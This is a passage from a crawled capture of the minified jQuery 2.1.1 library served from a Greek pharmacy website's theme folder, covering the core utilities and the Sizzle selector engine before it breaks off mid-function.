

--- FILE ---
content_type: application/javascript
request_url: https://peiraikofarmakeio.gr/catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=14218c54
body_size: 40765
content:
/*! jQuery v2.1.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return 